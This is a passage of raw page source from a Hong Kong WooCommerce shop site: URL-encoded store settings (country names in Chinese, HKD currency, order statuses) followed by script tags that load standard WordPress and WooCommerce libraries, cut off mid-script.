%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9a3a15aded" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '76c8acfbb8',
				wcStoreApiNonceTimestamp: '1762133727'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/wp-util.min.js?ver=5.9.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
